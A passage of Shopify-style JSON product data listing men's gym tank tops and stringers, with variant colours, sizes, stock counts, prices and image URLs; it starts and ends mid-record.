5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-black-m-allrj-man-ribbed-tank-41738313564400.webp?v=1706835919","quantity":241,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739050736","title":"Khaki \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-khaki-m-allrj-man-ribbed-tank-41738312450288.webp?v=1706835923","quantity":267,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739083504","title":"Khaki \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-khaki-m-allrj-man-ribbed-tank-41738312450288.webp?v=1706835923","quantity":266,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739116272","title":"Khaki \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-khaki-m-allrj-man-ribbed-tank-41738312450288.webp?v=1706835923","quantity":287,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739149040","title":"Khaki \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-khaki-m-allrj-man-ribbed-tank-41738312450288.webp?v=1706835923","quantity":88,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739181808","title":"Khaki \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-khaki-m-allrj-man-ribbed-tank-41738312450288.webp?v=1706835923","quantity":94,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739214576","title":"Khaki \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-khaki-m-allrj-man-ribbed-tank-41738312450288.webp?v=1706835923","quantity":97,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739247344","title":"Khaki \/ 5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-khaki-m-allrj-man-ribbed-tank-41738312450288.webp?v=1706835923","quantity":94,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739280112","title":"Navy blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-navy-blue-m-allrj-man-ribbed-tank-41738312319216.webp?v=1706835904","quantity":75,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739312880","title":"Navy blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-navy-blue-m-allrj-man-ribbed-tank-41738312319216.webp?v=1706835904","quantity":70,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739345648","title":"Navy blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-navy-blue-m-allrj-man-ribbed-tank-41738312319216.webp?v=1706835904","quantity":266,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739378416","title":"Navy blue \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-navy-blue-m-allrj-man-ribbed-tank-41738312319216.webp?v=1706835904","quantity":77,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739411184","title":"Navy blue \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-navy-blue-m-allrj-man-ribbed-tank-41738312319216.webp?v=1706835904","quantity":85,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739443952","title":"Navy blue \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-navy-blue-m-allrj-man-ribbed-tank-41738312319216.webp?v=1706835904","quantity":92,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739476720","title":"Navy blue \/ 5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-navy-blue-m-allrj-man-ribbed-tank-41738312319216.webp?v=1706835904","quantity":89,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739509488","title":"Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-blue-m-allrj-man-ribbed-tank-41738312548592.webp?v=1706835725","quantity":88,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739542256","title":"Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-blue-m-allrj-man-ribbed-tank-41738312548592.webp?v=1706835725","quantity":82,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739575024","title":"Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-blue-m-allrj-man-ribbed-tank-41738312548592.webp?v=1706835725","quantity":92,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739607792","title":"Blue \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-blue-m-allrj-man-ribbed-tank-41738312548592.webp?v=1706835725","quantity":86,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739640560","title":"Blue \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-blue-m-allrj-man-ribbed-tank-41738312548592.webp?v=1706835725","quantity":94,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739673328","title":"Blue \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-blue-m-allrj-man-ribbed-tank-41738312548592.webp?v=1706835725","quantity":98,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739706096","title":"Blue \/ 5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-blue-m-allrj-man-ribbed-tank-41738312548592.webp?v=1706835725","quantity":96,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739738864","title":"Wine red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-wine-red-m-allrj-man-ribbed-tank-41738312843504.webp?v=1706835730","quantity":76,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739771632","title":"Wine red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-wine-red-m-allrj-man-ribbed-tank-41738312843504.webp?v=1706835730","quantity":265,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739804400","title":"Wine red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-wine-red-m-allrj-man-ribbed-tank-41738312843504.webp?v=1706835730","quantity":272,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739837168","title":"Wine red \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-wine-red-m-allrj-man-ribbed-tank-41738312843504.webp?v=1706835730","quantity":83,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739869936","title":"Wine red \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-wine-red-m-allrj-man-ribbed-tank-41738312843504.webp?v=1706835730","quantity":79,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739902704","title":"Wine red \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-wine-red-m-allrj-man-ribbed-tank-41738312843504.webp?v=1706835730","quantity":85,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739935472","title":"Wine red \/ 5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-wine-red-m-allrj-man-ribbed-tank-41738312843504.webp?v=1706835730","quantity":90,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739968240","title":"Light gray \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-light-gray-m-allrj-man-ribbed-tank-41738313629936.webp?v=1706835733","quantity":89,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740001008","title":"Light gray \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-light-gray-m-allrj-man-ribbed-tank-41738313629936.webp?v=1706835733","quantity":82,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740033776","title":"Light gray \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-light-gray-m-allrj-man-ribbed-tank-41738313629936.webp?v=1706835733","quantity":92,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740066544","title":"Light gray \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-light-gray-m-allrj-man-ribbed-tank-41738313629936.webp?v=1706835733","quantity":94,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740099312","title":"Light gray \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-light-gray-m-allrj-man-ribbed-tank-41738313629936.webp?v=1706835733","quantity":89,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740132080","title":"Light gray \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-light-gray-m-allrj-man-ribbed-tank-41738313629936.webp?v=1706835733","quantity":99,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740164848","title":"Light gray \/ 5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-light-gray-m-allrj-man-ribbed-tank-41738313629936.webp?v=1706835733","quantity":88,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740197616","title":"Dark gray \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-gray-m-allrj-man-ribbed-tank-41738312909040.webp?v=1706835735","quantity":73,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740230384","title":"Dark gray \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-gray-m-allrj-man-ribbed-tank-41738312909040.webp?v=1706835735","quantity":73,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740263152","title":"Dark gray \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-gray-m-allrj-man-ribbed-tank-41738312909040.webp?v=1706835735","quantity":72,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740295920","title":"Dark gray \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-gray-m-allrj-man-ribbed-tank-41738312909040.webp?v=1706835735","quantity":85,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740328688","title":"Dark gray \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-gray-m-allrj-man-ribbed-tank-41738312909040.webp?v=1706835735","quantity":90,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740361456","title":"Dark gray \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-gray-m-allrj-man-ribbed-tank-41738312909040.webp?v=1706835735","quantity":97,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740394224","title":"Dark gray \/ 5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-gray-m-allrj-man-ribbed-tank-41738312909040.webp?v=1706835735","quantity":92,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740426992","title":"Dark green \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-green-m-allrj-man-ribbed-tank-41738313433328.webp?v=1706835738","quantity":89,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740459760","title":"Dark green \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-green-m-allrj-man-ribbed-tank-41738313433328.webp?v=1706835738","quantity":92,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740492528","title":"Dark green \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-green-m-allrj-man-ribbed-tank-41738313433328.webp?v=1706835738","quantity":98,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740525296","title":"Dark green \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-green-m-allrj-man-ribbed-tank-41738313433328.webp?v=1706835738","quantity":96,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740558064","title":"Dark green \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-green-m-allrj-man-ribbed-tank-41738313433328.webp?v=1706835738","quantity":96,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740590832","title":"Dark green \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-green-m-allrj-man-ribbed-tank-41738313433328.webp?v=1706835738","quantity":98,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740623600","title":"Dark green \/ 5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-green-m-allrj-man-ribbed-tank-41738313433328.webp?v=1706835738","quantity":97,"price":"37.49","compareAtPrice":"49.99"}]},{"id":"8801386594544","title":"Allrj T Bodybuilding Tank","handle":"allrj-t-bodybuilding-tank","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-red-l-allrj-t-bodybuilding-tank-43026970738928.jpg?v=1716218940","variants":[{"id":"46002162335984","title":"Black \/ L","quantity":0,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162368752","title":"Black \/ M","quantity":14788,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162401520","title":"Black \/ XL","quantity":14040,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162434288","title":"Black \/ XXL","quantity":14464,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162467056","title":"Black \/ XXXL","quantity":12171,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162499824","title":"Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-blue-l-allrj-t-bodybuilding-tank-43026972672240.jpg?v=1716219126","quantity":11972,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162532592","title":"Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-blue-l-allrj-t-bodybuilding-tank-43026972672240.jpg?v=1716219126","quantity":10422,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162565360","title":"Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-blue-l-allrj-t-bodybuilding-tank-43026972672240.jpg?v=1716219126","quantity":10200,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162598128","title":"Blue \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-blue-l-allrj-t-bodybuilding-tank-43026972672240.jpg?v=1716219126","quantity":14387,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162630896","title":"Blue \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-blue-l-allrj-t-bodybuilding-tank-43026972672240.jpg?v=1716219126","quantity":11411,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162663664","title":"Dark Red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-dark-red-l-allrj-t-bodybuilding-tank-43026971984112.jpg?v=1716218948","quantity":12650,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162696432","title":"Dark Red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-dark-red-l-allrj-t-bodybuilding-tank-43026971984112.jpg?v=1716218948","quantity":12608,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162729200","title":"Dark Red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-dark-red-l-allrj-t-bodybuilding-tank-43026971984112.jpg?v=1716218948","quantity":10503,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162761968","title":"Dark Red \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-dark-red-l-allrj-t-bodybuilding-tank-43026971984112.jpg?v=1716218948","quantity":14291,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162794736","title":"Dark Red \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-dark-red-l-allrj-t-bodybuilding-tank-43026971984112.jpg?v=1716218948","quantity":11176,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162827504","title":"Gray \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-gray-l-allrj-t-bodybuilding-tank-43026972410096.jpg?v=1716219119","quantity":11500,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162860272","title":"Gray \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-gray-l-allrj-t-bodybuilding-tank-43026972410096.jpg?v=1716219119","quantity":10358,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162893040","title":"Gray \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-gray-l-allrj-t-bodybuilding-tank-43026972410096.jpg?v=1716219119","quantity":11929,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162925808","title":"Gray \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-gray-l-allrj-t-bodybuilding-tank-43026972410096.jpg?v=1716219119","quantity":10380,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162958576","title":"Gray \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-gray-l-allrj-t-bodybuilding-tank-43026972410096.jpg?v=1716219119","quantity":14913,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162991344","title":"Red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-red-l-allrj-t-bodybuilding-tank-43026970738928.jpg?v=1716218940","quantity":13784,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163024112","title":"Red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-red-l-allrj-t-bodybuilding-tank-43026970738928.jpg?v=1716218940","quantity":10116,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163056880","title":"Red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-red-l-allrj-t-bodybuilding-tank-43026970738928.jpg?v=1716218940","quantity":13350,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163089648","title":"Red \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-red-l-allrj-t-bodybuilding-tank-43026970738928.jpg?v=1716218940","quantity":13975,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163155184","title":"Red \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-red-l-allrj-t-bodybuilding-tank-43026970738928.jpg?v=1716218940","quantity":10164,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163319024","title":"White \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-white-l-allrj-t-bodybuilding-tank-43026971197680.jpg?v=1716218942","quantity":14978,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163351792","title":"White \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-white-l-allrj-t-bodybuilding-tank-43026971197680.jpg?v=1716218942","quantity":11186,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163384560","title":"White \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-white-l-allrj-t-bodybuilding-tank-43026971197680.jpg?v=1716218942","quantity":14024,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163417328","title":"White \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-white-l-allrj-t-bodybuilding-tank-43026971197680.jpg?v=1716218942","quantity":10102,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163450096","title":"White \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-white-l-allrj-t-bodybuilding-tank-43026971197680.jpg?v=1716218942","quantity":14561,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163482864","title":"Yellow \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-yellow-l-allrj-t-bodybuilding-tank-43026972573936.jpg?v=1716219121","quantity":12946,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163515632","title":"Yellow \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-yellow-l-allrj-t-bodybuilding-tank-43026972573936.jpg?v=1716219121","quantity":11334,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163548400","title":"Yellow \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-yellow-l-allrj-t-bodybuilding-tank-43026972573936.jpg?v=1716219121","quantity":10264,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163581168","title":"Yellow \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-yellow-l-allrj-t-bodybuilding-tank-43026972573936.jpg?v=1716219121","quantity":12807,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163613936","title":"Yellow \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-yellow-l-allrj-t-bodybuilding-tank-43026972573936.jpg?v=1716219121","quantity":14296,"price":"26.17","compareAtPrice":"34.90"}]},{"id":"2186091462704","title":"Edan Bodybuilding Tank top","handle":"bodybuilding-tank-top","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-edan-bodybuilding-tank-top-28515604889750.jpg?v=1715441818","variants":[{"id":"22034841305136","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-black-m-edan-bodybuilding-tank-top-28515604824214.jpg?v=1715441818","quantity":28096,"price":"44.99","compareAtPrice":"59.99"},{"id":"22034841337904","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-black-m-edan-bodybuilding-tank-top-28515604824214.jpg?v=1715441818","quantity":28094,"price":"44.99","compareAtPrice":"59.99"},{"id":"22034841370672","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-black-m-edan-bodybuilding-tank-top-28515604824214.jpg?v=1715441818","quantity":28095,"price":"44.99","compareAtPrice":"59.99"},{"id":"22034841436208","title":"Black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-black-m-edan-bodybuilding-tank-top-28515604824214.jpg?v=1715441818","quantity":28096,"price":"44.99","compareAtPrice":"59.99"},{"id":"22034841468976","title":"White \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-white-m-edan-bodybuilding-tank-top-28515604660374.jpg?v=1715441818","quantity":28096,"price":"44.99","compareAtPrice":"59.99"},{"id":"22034841501744","title":"White \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-white-m-edan-bodybuilding-tank-top-28515604660374.jpg?v=1715441818","quantity":28095,"price":"44.99","compareAtPrice":"59.99"},{"id":"22034841534512","title":"White \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-white-m-edan-bodybuilding-tank-top-28515604660374.jpg?v=1715441818","quantity":28095,"price":"44.99","compareAtPrice":"59.99"},{"id":"22034841567280","title":"White \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-white-m-edan-bodybuilding-tank-top-28515604660374.jpg?v=1715441818","quantity":28095,"price":"44.99","compareAtPrice":"59.99"}]},{"id":"7864091869424","title":"GymX Gorilla stringer","handle":"loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-black-2xl-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823569648.jpg?v=1689696218","variants":[{"id":"42499748757744","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823438576.jpg?v=1689696134","quantity":30001,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499748790512","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823438576.jpg?v=1689696134","quantity":1,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499748823280","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823438576.jpg?v=1689696134","quantity":30001,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499748856048","title":"Black \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823438576.jpg?v=1689696134","quantity":30001,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499748888816","title":"Yellow \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-yellow-m-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823602416.jpg?v=1653357362","quantity":30001,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499748921584","title":"Yellow \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-yellow-xl-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823667952.jpg?v=1689696134","quantity":30000,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499748954352","title":"Yellow \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-yellow-xl-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823667952.jpg?v=1689696134","quantity":30001,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499748987120","title":"Yellow \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-yellow-xl-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823667952.jpg?v=1689696134","quantity":30000,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499749019888","title":"Red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-red-m-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823733488.jpg?v=1646795166","quantity":30001,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499749052656","title":"Red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-red-l-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823766256.jpg?v=1646795169","quantity":30001,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499749085424","title":"Red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-red-m-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823733488.jpg?v=1646795166","quantity":10000,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499749118192","title":"Red \/ 